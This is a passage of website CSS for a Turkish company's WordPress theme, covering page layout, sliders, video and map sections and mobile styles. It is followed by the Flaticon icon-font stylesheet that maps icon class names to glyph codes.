    padding-block: 20px;
}
.iletisim h2{
	position:relative;
	font-size:30px;
	font-weight:600;
	color:#020e28;
	line-height:1.2em;
	padding:0px 0px 24px;
	display:inline-block;
	text-transform:none;
}
.iletisim h2::after{
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 50px;
    height: 4px;
    background-color: #FFC631;
}
.iletisim .iletisimText{
    font-size: 18px;
    line-height: 25px;
    font-family: 'Rubik', sans-serif;
    color: #848484;
    width: 350px;
    margin-top: 20px;
}
.mt-50{
    margin-top: 50px;
}
.slider2{
    padding: 0px 25px !important;
}
.contact-profile{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 280px;
}
.contact-profile .profile-img{
    width: 100%;
    height: 165px;
    position: relative;
}
.contact-profile .profile-img img{
    width: 100%;
    height: 100%;
}
.contact-profile .profile-img .info{
    position: absolute;
    bottom: 0;
    display: flex;
    flex-direction: column;
    left: 0;

}
.contact-profile .profile-img .info h2{
    font-size: 17px;
    line-height: 20px;
    font-family: 'Poppins', sans-serif;
    color: #000000;
    padding: 0px 5px;
}
.contact-profile .profile-img .info p{
    font-size: 14px;
    line-height: 17px;
    font-family: 'Rubik', sans-serif;
    color: #fff;
    background-color: #F4CA26;
    margin: 0 0 0;
    padding: 5px 8px ;
    text-align: center;
}
.contact-profile .profile-info{
    display: flex;
    align-items: center;
    flex-direction: column;
    gap: 15px;
    padding-block: 20px;
    border: 1px solid #C8C8C8;
    width: 100%;
}
.swiper-location{
    top: -50px;
    left: 0;
    width: 100%;
}


.slider2 .swiper-pagination-bullet-active{
    background-color: #F4CA26 !important;
    width: 20px;
    border-radius: 30px;
    opacity: 1;
}

.aboutSubtitle{
    text-transform: uppercase;
    padding-left: 60px;
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 21px;
    margin-bottom: 15px;
    font-family: Archivo,sans-serif;
    font-weight: 600;
    color: #000810;
}
.aboutSubtitle::before{
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 2px;
    width: 40px;
    background: #ffc631;
}
.kariyerSubtitle{
    padding-left: 60px;
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 21px;
    margin-bottom: 15px;
    font-family: Archivo,sans-serif;
    font-weight: 600;
    color: #000810;
}
.kariyerSubtitle::before{
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 2px;
    width: 40px;
    background: #ffc631;
}
.aboutTitle h2{
    font-size: 42px;
    line-height: 57px;
    color: #000810;
	font-family: 'Poppins', sans-serif;
    font-weight: bold;
    margin-bottom: 15px;
}
.borderBottom{
    border-bottom: 1px solid #707070;
}
.pt-44{
    padding-top: 44px !important;
}
.aboutText{
    padding-inline: 15px;
}
.aboutText p{
    position: relative;
    color: #000810;
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 18px;
}
.vizyon-misyon{
    margin-bottom: 70px;
}
.vizyon-misyon-box{
    min-height: 290px;
    border: 1px solid #A9A9A9;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 47px 35px;
    gap: 18px;
}
.vizyon-misyon-box .icons{
    width: auto;
    height: 56px;
    display: flex;
    align-items: center;
}
.vizyon-misyon-box .icons img{
    height: 100%;
}
.vizyon-misyon-box h3{
    font-size: 26px;
    line-height: 32px;
	font-family: 'Poppins', sans-serif;
    font-weight: bold;
    color: #000810;
}
.vizyon-misyon-box .text{
    font-size: 19px;
    line-height: 23px;
    font-family: "Roboto", sans-serif;
    font-weight: normal;
    color: #100F0D;
}
.history-section .sec-title h3{
    font-size: 15px;
    text-transform: uppercase;
    line-height: 18px;
    font-family: Archivo,sans-serif;
    font-weight: 700;
    color: #100F0D;
    margin-bottom: 15px;
}
.history-section .sec-title h2{
    text-transform: none;
}
.team-section .sec-title h2{
    text-transform: none;
}
.team-section .sec-title h3{
    font-size: 15px;
    text-transform: uppercase;
    line-height: 18px;
    font-family: Archivo,sans-serif;
    font-weight: 700;
    color: #100F0D;
    margin-bottom: 15px;
}
.slide-partners-css .swiper-pagination-2{
    margin: auto;
    text-align: center;
    
}
.slide-partners-css .swiper-pagination-bullet{
    position: relative;
}
.slide-partners-css .swiper-pagination-bullet-active{
    background-color: #F4CA26 !important;
    width: 20px;
    border-radius: 30px;
    opacity: 1;
}
.swiper-pagination-3{
    margin: auto;
    text-align: center;
}
.swiper-pagination-3 .swiper-pagination-bullet{
    position: relative;
}
.swiper-pagination-3 .swiper-pagination-bullet-active{
    background-color: #F4CA26 !important;
    width: 20px;
    border-radius: 30px;
    opacity: 1;
}

.swiper-pagination-css{
    bottom: -50px !important;
}
.swiper-pagination-css .swiper-pagination-bullet{
    position: relative;
}
.swiper-pagination-css .swiper-pagination-bullet-active{
    background-color: #F4CA26 !important;
    width: 20px;
    border-radius: 30px;
    opacity: 1;
}
.primary-bg{
    background: #100F0D;
    color: #fff;
    padding: 180px 0;
}
.primary-bg .aboutSubtitle{
    color: #fff;
}
.primary-bg .title{
    font-size: 48px;
    line-height: 58px;
    margin-block: 40px;
}
.primary-bg .author{
    font-size: 19px;
    line-height: 23px;
    color: #FFC631;
    font-family: "Roboto", sans-serif;
    font-weight: normal;
    text-transform: uppercase;
}
/* .team-block .inner-box {
    border: 1px solid #f2f2f2;
} */

.video .sec-title{
    display: flex;
    flex-direction: column;
    margin-bottom: 0;
}
.video .sec-title h3{
    font-size: 15px;
    text-transform: uppercase;
    line-height: 18px;
    font-family: Archivo,sans-serif;
    font-weight: 700;
    color: #100F0D;
    margin-bottom: 15px;
}
.video .sec-title h2{
    text-transform: none;
}
.video .video-container{
    position: relative;
    overflow: hidden;
    height: 550px;
}
.video .video-container .video_cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}
.video .video_cover img {
    height: 100%;
}
.video .video_cover::after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000000;
    z-index: 888;
    opacity: .6;
}
.video .video-container .video_btn{
    width: 110px;
    height: 110px;
    font-size: 34px; 
    z-index: 2;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    border: 2px solid #FFC631;
    border-radius: 50%;
    color: #FFC631;
    cursor: pointer;
}
.video_btn span {
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}
.video .video-container .video_content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 0;
}
.py-100{
    padding-block: 100px !important;
}
.video .video_desc{
    position: relative;
    height: 550px;

}
.video .decs{
    z-index: 2 !important;
    max-width: 560px;
    min-height: 125px;
    font-size: 19px; 
    font-family: "Roboto", sans-serif;
    line-height: 23px;
    z-index: 2;
    position: absolute;
    bottom:-60px;
    left:-2px;
    padding: 20px 31px;
    background-color: #F4CA26;
    color: #fff;
}
.video .decs p{
    font-size: 19px;
    line-height: 23px;
    font-family: "Roboto", sans-serif;

}
.error .auto-container{
    display: flex;
    align-items: center;
    padding-block: 128px;
    flex-wrap: wrap;
}
.error_number {
	font-family: 'Poppins', sans-serif;
    font-weight: 700;
    font-size: 300px;
    line-height: 373px;
    display: inline-block;
    color:#000810;
}
.error_message-header h3{
    font-size: 48px;
    line-height: 57px;
    font-weight: bold;
    color: #000810;
    font-family: 'Poppins', sans-serif;

}
.btnError{
    font-family: Archivo,sans-serif;
    font-weight: 700;
    padding: 16px 25px;
    color: #000810;
    font-size: 18px;
    line-height: 1;
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    background: #ffc631;
    text-transform: uppercase;
    position: relative;
    bottom: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.btnError:hover{
    bottom: 5px;
    color: #000810;
}
.error_message-text{
    font-size: 18px;
    color: #000810;
    line-height: 27px;
    font-family: 'Rubik', sans-serif;
}
.pt-50{
    padding-top: 50px !important;
}
.market-block-five .block-inner .icon-box-1{
	color:#f0f0f0;
	font-size:70px;
	line-height:1em;
    display: flex;
    align-items: center;
    gap: 20px;
}
.market-block-five{
    border: 1px solid #f0f0f0;
}
.incele{
    display: flex;
    align-items: center;
    gap: 15px;
}
.incele a{
    font-family: 'Poppins', sans-serif;
    font-size: 12px;
    line-height: 22px;
    font-weight: 500;
    color: #848484;
}
.icon-box-1{
    display: flex;
    align-items: center;
}
.icon-box-1 h3{
    display: flex;
    align-items: center;
    margin-bottom: 0 !important;
}
.icon-box-1 .icon{
    width: 70px;
    height: 70px;
}
.icon-box-1 .icon img{
    width: 100%;
    height: 100%;
    vertical-align: none;
}
.content-side {
    margin-bottom: 70px;
}
.block-inner:hover{
    background-color: #F9C616;
}
.market-block-five:hover .block-text,
.market-block-five:hover h3
{
    color: #fff;
}
.market-blocks:hover .market-block-five .incele{
    display: none;
}
.detay{
    display: none;
}
.market-blocks:hover .market-block-five .detay{
    display: block;
}
.detay a{
    color: #fff;
}
.imputs h2{
    position: relative;
    color: #06070C;
    font-weight: 600;
    padding-bottom: 12px;
    margin-bottom: 32px;
    text-transform: capitalize;
    font-size: 30px;
    line-height: 36px;
    font-family: 'Poppins', sans-serif;
}
.imputs h2::after{
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 70px;
    height: 4px;
    background-color: #FFC631;
}
.imputs .formText{
    font-family: 'Rubik', sans-serif;
    font-size: 18px;
    line-height: 25;
    color: #848484;
    max-width: 350px;
}
.fileInput{
    position: relative;
    width: 100%;
    line-height: 28px;
    padding: 10px 0px;
    height: 50px;
    color: #848484;
    font-size: 16px;
    border-bottom: 1px solid #f2f2f2;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    font-family: 'Rubik', sans-serif;
    display: flex;
    justify-content: space-between;
    cursor: pointer;
    font-weight: 400;
}
.form-group .plus-icon{
    border: 1px solid #c4c4c4;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #c4c4c4;
}
.fileInput input {
    display: none;
}
.logo-box .logo img{
    width: 210px;
}

.defaultimg::before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: linear-gradient(to right, black, transparent);
    pointer-events: none;
    z-index: 999;
}
.defaultimg::after{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    right: -59%;
    background: url("../images/background/bg3.png");
    background-repeat: no-repeat;
    background-size: contain;
    pointer-events: none;
    z-index: 999;
}
.buttonMore{
    display: flex;
    justify-content: center;
    padding-top: 15px;
}
.buttonMore a{
    background-color: #F9C616;
    color: #fff;
    padding: 15px 28px;
    gap: 10px;
    display: flex;
    white-space: nowrap;
    overflow: hidden;
    border: 1px solid #F9C616;
}
.buttonMore:hover a{
    background-color: #fff;
    color: #F9C616;
    border: 1px solid #F9C616;
}
.about-section{
    background-color: #F9F9F9;
}
.about-content .sec-title h2{
    font-size: 30px;
    line-height: 36px;
    color: #100F0D;
    font-family: 'Poppins', sans-serif;
    font-weight: 700;
    text-transform: capitalize;
}
.about-content .sec-title{
    display: flex;
    justify-content: space-between;
}
.about-content .sec-title a{
    font-size: 17px;
    line-height: 20px;
    font-family: Archivo,sans-serif;
    color: #F9C616;
}
.about-content .sec-title a:hover{
    color: #100F0D;
}
.about-block li{
    display: flex;
    flex-direction: column;
    gap: 15px;
}
.about-block .about-block-desc{
    font-size: 14px;
    line-height: 19px;
    color: #100F0D;
    font-family: 'Rubik', sans-serif;
    max-width: 150px;
}
.about-block .title{
    font-size: 18px;
    line-height: 24px;
    font-family: 'Poppins', sans-serif;
}
.home-market-section-three{
    background-color: #100F0D;
}
.home-market-section-three .owl-nav{
    display: none;
}
.home-market{
    display: flex;
    justify-content: space-between;
    margin-bottom: 30px;
    align-items: center;
}
.home-market .sec-home-title{
    margin-bottom: 0;
    display: flex;
    flex-direction: column;
    color: #fff;
}
.home-market .sec-home-title .aboutSubtitle{
    color: #fff;
}
.home-market .sec-home-title h2{
    font-size: 45px;
    line-height: 54px;
    font-family: 'Poppins', sans-serif;
    font-weight: bold;
}
.market-block-three-1 .videocontent h3{
    color: #FFFFFF;
    font-size: 22px;
    line-height: 31px;
    font-family: Archivo,sans-serif;
    padding-block: 15px;
    border-bottom: 1px solid #A9A9A9;
    max-width: 80%;
}
.market-block-three-1 .videocontent .konum{
    display: flex;
    gap: 15px;
    color: #FFFFFF;
    font-size: 16px;
    line-height: 20px;
    font-family: "Roboto", sans-serif;
    padding-block: 15px;

}
.market-block-three-1 .videocontent .konum img{
    width: 12px;
}
.market-block-three-1 .inner-box .upper-box{
	position:relative;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
    width: 370px;
    height: 296px;
}
/*spots*/
.spots .sec-title{
    margin-bottom: 0;
    display: flex;
    flex-direction: column;
    color: #fff;
}
.spots .sec-title h2{
    font-size: 48px;
    line-height: 57px;
    font-family: 'Poppins', sans-serif;
    font-weight: bold;
    text-transform: capitalize;
    color: #100F0D;
}
.spots_info {
    color: #100F0D
}

.spots_info-text {
    margin: 30px 0;
    font-size: 19px;
    line-height: 22px;
    font-family: 'Rubik', sans-serif;
    color: #202C38;
}
.spots_info .wrapper{
    position: relative;
    width: 100%;
    height: 415px;
}
.mapBg img{
    position: absolute;
    right:0;
    top: 0;
    z-index: -1;

}
.spots_info-number {
    width: 292px;
    height: 187px;
    margin-bottom: 20px;
    background-color: #fff;
    filter: drop-shadow(0 0 10px rgba(0, 0, 0, 0.10));
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;   
}
.spots_info-number-2 {
    width: 292px;
    height: 187px;
    background-color: #fff;
    filter: drop-shadow(0 0 10px rgba(0, 0, 0, 0.10));
    position: absolute;
    right: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.spots_info-number .label,.spots_info-number .number {
    display: block
}

.spots_info-number .number {
    color: #FFC631;
    font-family: Archivo,sans-serif;
    font-weight: 800;
    font-size: 80px;
    line-height: 96px
}

.spots_info-number .label {
    font-weight: 700;
    color: #202C38;
    font-size: 19px;
    line-height: 23px;
    text-align: left;
    padding: 0 0 0 ;
    width: 150px;
}

.spots_info-number-2 .label,.spots_info-number .number {
    display: block
}

.spots_info-number-2 .number {
    color: #FFC631;
    font-family: Archivo,sans-serif;
    font-weight: 800;
    font-size: 80px;
    line-height: 96px
}

.spots_info-number-2 .label {
    font-weight: 700;
    color: #202C38;
    font-size: 19px;
    line-height: 23px;
    text-align: left;
    padding: 0 0 0 ;
    width: 150px;

}

.spots_map {
    margin-top: 30px;
    position: relative
}

.spots_map img {
    display: block;
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
    color:#100F0D;
}

.hot-spot {
    width: 7px;
    height: 7px;
    background-color: #ffc631;
    border-radius: 50%;
    position: absolute;
    z-index: 100;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    cursor: pointer
}

.hot-spot:before {
    content: '';
    width: 15px;
    height: 15px;
    background-color: rgba(255,198,49,.4);
    position: absolute;
    border-radius: 50%;
    top: -50%;
    left: -50%;
    -webkit-transform: translate(50%,50%);
    -ms-transform: translate(50%,50%);
    transform: translate(50%,50%);
    -webkit-animation: 3s infinite pulse;
    animation: 3s infinite pulse;
    z-index: 99
}

.speech-bubble {
    background: #626d6a;
    color: #fff;
    display: block;
    padding: 15px;
    font-family: Archivo,sans-serif;
    font-weight: 700;
    max-width: 250px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.speech-bubble.active {
    visibility: visible;
    opacity: 1;
    z-index: 1000
}
.mobilPag{
    display: none;
}
.d-pc-none{
    display: none;
}
.widget-gg-map{
    width: 100%;
}
.widget-gg-map iframe{
    width: 100%;
}
.project-block-four .inner-box .image{
    position: relative;
	min-height: 427px;
}
.project-block-four .inner-box .image .playIcon{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.4);
    pointer-events: none;
}
.project-block-four .inner-box .image .playIcon img{
    width: 66px;
    height: 66px;
    cursor: pointer;
}
.project-block-four{
	height:600px !important;
}

.logoAlt{
    display:none;
    position: absolute;
    width: 100px;
    transform: translateX(-25px);
    bottom: -40px;
    z-index: -66;
}
.market-block-three-1 .inner-box .image{
    position: relative;
}
.market-block-three-1 .inner-box .image .playIcon{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.4);
    pointer-events: none;
}
.market-block-three-1 .inner-box .image .playIcon img{
    width: 66px;
    height: 66px;
    cursor: pointer;
}
.mt-mobil{
    margin-top: -65px;
}
.cookie-banner{
    background-color: #777777;
    display: flex;
    align-items: center;
    gap: 20px;
}
.cookie-banner #acceptButton{
    width: max-content;
    margin-top: 0;
    position: relative;
    top: 0;
    right: 0;
    background-color: #ffc631;

}
@media only screen and (max-width: 767px) {
    .cookie-banner{
        background-color: #777777;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap:0;
    }
    .cookie-banner p{
            font-size: 13px;
    }
    .cookie-banner #acceptButton{
        margin-top: 0;
        position: relative;
        top: 0;
        right: 0;
        
    }
    .mt-mobil{
        margin-top: -20px;
    }
    .main-header .main-box .logo-box{
        margin-bottom: 0 !important;
        padding-bottom: 20px;
        position: relative;
    }
    .logoAlt{
        position: absolute;
        width: 100px;
        transform: translateX(-25px);
        top: 100%;
        z-index: -66;
                display:none;
    }
    .d-pc-none{
        display: block;
    }
    .d-mobil-none{
        display: none;
    }
    .mobilBanner{
        height: auto !important;
    }
    .m-wrapFlex{
        display: flex;
        flex-wrap: wrap-reverse;
    }
    .company-section .image-column .inner-column .image img{
        height: auto;
    }
    .mobil-mb-50{
        margin-bottom: 50px !important;
    }
    .mobil-mt-70{
        margin-top: 70px !important;
    }
    .error_number{
        font-size: 150px;
        line-height:197px;
    }
    .listeleme .listelemeBox{
        height: auto;
        padding: 30px 20px 0;
    }
    .triangle-clip{
        width: 350px;
        position: relative;
        width: 100%;
    }
    .main-menu .collapse.in, .main-menu .collapsing{
        left: 0;
    height: 361px;
    width: 100vw;
    /* height: 100%; */
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    z-index: 999;
    }
    .video .auto-container{
        padding: 0 0;
    }
    .video .video-container .video_btn{
        width: 55px;
        height: 55px;
    }
    .video .video-container .video_btn span{
        font-size: 25px;
    }
    .video .video-container .video_content{
        width: 100%;
        height: 100%;
    }
    .main-menu .navigation > li > ul > li{
        padding: 0px 20px !important;
    }

    .video{
        margin-bottom: 100px;
    }
    .video .video_desc{
        height: 250px;
    }
    .video .video-container{
        height: 100%;
    }
    .video .decs{
        z-index: 2 !important;
        max-width: 560px;
        min-height: 125px;
        font-size: 19px; 
        font-family: "Roboto", sans-serif;
        line-height: 23px;
        z-index: 2;
        position: relative;
        bottom:-0;
        left:-0;
        padding: 20px 31px;
        background-color: #F4CA26;
        color: #fff;
    }
}
@media only screen and (max-width: 479px) {
    .logoAlt{
        position: absolute;
        width: 100px;
        transform: translateX(-35px);
        top: 100%;
        z-index: -66;
        display:none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/css/flaticon.css
body_size: 1442
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
	font-style: normal;
}

.flaticon-education:before { content: "\f100"; }
.flaticon-people-2:before { content: "\f101"; }
.flaticon-construction:before { content: "\f102"; }
.flaticon-conveyor:before { content: "\f103"; }
.flaticon-sketch:before { content: "\f104"; }
.flaticon-skyline:before { content: "\f105"; }
.flaticon-scythe:before { content: "\f106"; }
.flaticon-arched-bridge:before { content: "\f107"; }
.flaticon-exclamation:before { content: "\f108"; }
.flaticon-interface-2:before { content: "\f109"; }
.flaticon-square:before { content: "\f10a"; }
.flaticon-fuel-1:before { content: "\f10b"; }
.flaticon-fuel:before { content: "\f10c"; }
.flaticon-transmission-tower:before { content: "\f10d"; }
.flaticon-generator:before { content: "\f10e"; }
.flaticon-people-1:before { content: "\f10f"; }
.flaticon-graph-1:before { content: "\f110"; }
.flaticon-loupe:before { content: "\f111"; }
.flaticon-quality:before { content: "\f112"; }
.flaticon-graph:before { content: "\f113"; }
.flaticon-left-quote-sketch:before { content: "\f114"; }
.flaticon-power:before { content: "\f115"; }
.flaticon-plug:before { content: "\f116"; }
.flaticon-piston:before { content: "\f117"; }
.flaticon-target:before { content: "\f118"; }
.flaticon-laborers:before { content: "\f119"; }
.flaticon-arrows-7:before { content: "\f11a"; }
.flaticon-arrows-6:before { content: "\f11b"; }
.flaticon-engineer-1:before { content: "\f11c"; }
.flaticon-three-buildings:before { content: "\f11d"; }
.flaticon-signature:before { content: "\f11e"; }
.flaticon-rss-updates-subscription:before { content: "\f11f"; }
.flaticon-doc:before { content: "\f120"; }
.flaticon-doc-file-format:before { content: "\f121"; }
.flaticon-quotation:before { content: "\f122"; }
.flaticon-left-quote-2:before { content: "\f123"; }
.flaticon-right-quote:before { content: "\f124"; }
.flaticon-security:before { content: "\f125"; }
.flaticon-check-form:before { content: "\f126"; }
.flaticon-idea-1:before { content: "\f127"; }
.flaticon-idea:before { content: "\f128"; }
.flaticon-oil-platform:before { content: "\f129"; }
.flaticon-checked-1:before { content: "\f12a"; }
.flaticon-play-button-3:before { content: "\f12b"; }
.flaticon-play-button-2:before { content: "\f12c"; }
.flaticon-brain-1:before { content: "\f12d"; }
.flaticon-flasks:before { content: "\f12e"; }
.flaticon-boat:before { content: "\f12f"; }
.flaticon-valve:before { content: "\f130"; }
.flaticon-gas-pipe:before { content: "\f131"; }
.flaticon-demolishing:before { content: "\f132"; }
.flaticon-tool:before { content: "\f133"; }
.flaticon-engineer:before { content: "\f134"; }
.flaticon-creative-mind:before { content: "\f135"; }
.flaticon-brain:before { content: "\f136"; }
.flaticon-alarm-clock:before { content: "\f137"; }
.flaticon-time:before { content: "\f138"; }
.flaticon-phone-call:before { content: "\f139"; }
.flaticon-placeholder-2:before { content: "\f13a"; }
.flaticon-analytics:before { content: "\f13b"; }
.flaticon-connection:before { content: "\f13c"; }
.flaticon-send:before { content: "\f13d"; }
.flaticon-shopping-cart-1:before { content: "\f13e"; }
.flaticon-message:before { content: "\f13f"; }
.flaticon-home:before { content: "\f140"; }
.flaticon-arrows-5:before { content: "\f141"; }
.flaticon-file-1:before { content: "\f142"; }
.flaticon-chat:before { content: "\f143"; }
.flaticon-settings-1:before { content: "\f144"; }
.flaticon-envelope-1:before { content: "\f145"; }
.flaticon-planet-earth:before { content: "\f146"; }
.flaticon-interface-1:before { content: "\f147"; }
.flaticon-layers-1:before { content: "\f148"; }
.flaticon-edit:before { content: "\f149"; }
.flaticon-note-1:before { content: "\f14a"; }
.flaticon-telemarketer:before { content: "\f14b"; }
.flaticon-calendar-1:before { content: "\f14c"; }
.flaticon-smartphone:before { content: "\f14d"; }
.flaticon-technology-2:before { content: "\f14e"; }
.flaticon-user-2:before { content: "\f14f"; }
.flaticon-technology-1:before { content: "\f150"; }
.flaticon-photo-camera:before { content: "\f151"; }
.flaticon-arrows-4:before { content: "\f152"; }
.flaticon-arrows-3:before { content: "\f153"; }
.flaticon-speech-bubble:before { content: "\f154"; }
.flaticon-star:before { content: "\f155"; }
.flaticon-graphic:before { content: "\f156"; }
.flaticon-user-1:before { content: "\f157"; }
.flaticon-previous:before { content: "\f158"; }
.flaticon-arrows-2:before { content: "\f159"; }
.flaticon-padlock:before { content: "\f15a"; }
.flaticon-right-arrow-4:before { content: "\f15b"; }
.flaticon-drop:before { content: "\f15c"; }
.flaticon-unlink:before { content: "\f15d"; }
.flaticon-search:before { content: "\f15e"; }
.flaticon-like-1:before { content: "\f15f"; }
.flaticon-play-button-1:before { content: "\f160"; }
.flaticon-users:before { content: "\f161"; }
.flaticon-placeholder-1:before { content: "\f162"; }
.flaticon-clock-1:before { content: "\f163"; }
.flaticon-layers:before { content: "\f164"; }
.flaticon-play-button:before { content: "\f165"; }
.flaticon-file:before { content: "\f166"; }
.flaticon-calendar:before { content: "\f167"; }
.flaticon-menu:before { content: "\f168"; }
.flaticon-note:before { content: "\f169"; }
.flaticon-checked:before { content: "\f16a"; }
.flaticon-check-1:before { content: "\f16b"; }
.flaticon-cancel-1:before { content: "\f16c"; }
.flaticon-back-1:before { content: "\f16d"; }
.flaticon-shopping-bag-3:before { content: "\f16e"; }
.flaticon-piggy-bank-1:before { content: "\f16f"; }
.flaticon-shopping-cart:before { content: "\f170"; }
.flaticon-phone-call-1:before { content: "\f171"; }
.flaticon-vector:before { content: "\f172"; }
.flaticon-house:before { content: "\f173"; }
.flaticon-share:before { content: "\f174"; }
.flaticon-musical-note:before { content: "\f175"; }
.flaticon-back:before { content: "\f176"; }
.flaticon-download:before { content: "\f177"; }
.flaticon-link:before { content: "\f178"; }
.flaticon-like:before { content: "\f179"; }
.flaticon-settings:before { content: "\f17a"; }
.flaticon-heart:before { content: "\f17b"; }
.flaticon-placeholder:before { content: "\f17c"; }
.flaticon-next:before { content: "\f17d"; }
.flaticon-garbage:before { content: "\f17e"; }
.flaticon-telephone:before { content: "\f17f"; }
.flaticon-money-bag:before { content: "\f180"; }
.flaticon-shopping-bag-2:before { content: "\f181"; }
.flaticon-piggy-bank:before { content: "\f182"; }
.flaticon-straight-quotes:before { content: "\f183"; }
.flaticon-favorite:before { content: "\f184"; }
.flaticon-plus:before { content: "\f185"; }
.flaticon-minus:before { content: "\f186"; }
.flaticon-unchecked:before { content: "\f187"; }
.flaticon-user:before { content: "\f188"; }
.flaticon-timer:before { content: "\f189"; }
.flaticon-profile:before { content: "\f18a"; }
.flaticon-right-arrow-3:before { content: "\f18b"; }
.flaticon-cancel:before { content: "\f18c"; }
.flaticon-right-arrow-2:before { content: "\f18d"; }
.flaticon-left-arrow-2:before { content: "\f18e"; }
.flaticon-down-arrow:before { content: "\f18f"; }
.flaticon-clock:before { content: "\f190"; }
.flaticon-interface:before { content: "\f191"; }
.flaticon-shopping-bag-1:before { content: "\f192"; }
.flaticon-shopping-bag:before { content: "\f193"; }
.flaticon-arrows-1:before { content: "\f194"; }
.flaticon-magnifying-glass:before { content: "\f195"; }
.flaticon-time-1:before { content: "\f196"; }
.flaticon-left-arrow-1:before { content: "\f197"; }
.flaticon-right-arrow-1:before { content: "\f198"; }
.flaticon-minus-symbol:before { content: "\f199"; }
.flaticon-plus-symbol:before { content: "\f19a"; }
.flaticon-download-arrow:before { content: "\f19b"; }
.flaticon-envelope:before { content: "\f19c"; }
.flaticon-up-arrow:before { content: "\f19d"; }
.flaticon-pin:before { content: "\f19e"; }
.flaticon-people:before { content: "\f19f"; }
.flaticon-commenting:before { content: "\f1a0"; }
.flaticon-technology:before { content: "\f1a1"; }
.flaticon-arrows:before { content: "\f1a2"; }
.flaticon-sent-mail:before { content: "\f1a3"; }
.flaticon-label:before { content: "\f1a4"; }
.flaticon-menu-options:before { content: "\f1a5"; }
.flaticon-arrow-pointing-to-right:before { content: "\f1a6"; }
.flaticon-right-arrow:before { content: "\f1a7"; }
.flaticon-house-outline:before { content: "\f1a8"; }
.flaticon-left-arrow:before { content: "\f1a9"; }
.flaticon-round:before { content: "\f1aa"; }
.flaticon-check-symbol:before { content: "\f1ab"; }
.flaticon-forward-arrow:before { content: "\f1ac"; }
.flaticon-left-quote-1:before { content: "\f1ad"; }
.flaticon-placeholder-filled-point:before { content: "\f1ae"; }
.flaticon-right-quotation-sign:before { content: "\f1af"; }
.flaticon-left-quote:before { content: "\f1b0"; }
.flaticon-menu-button-of-three-lines:before { content: "\f1b1"; }
.flaticon-wifi-connection-signal-symbol:before { content: "\f1b2"; }
.flaticon-world:before { content: "\f1b3"; }
.flaticon-word-file:before { content: "\f1b4"; }
.flaticon-left-quotes:before { content: "\f1b5"; }
.flaticon-right-quote-symbol:before { content: "\f1b6"; }
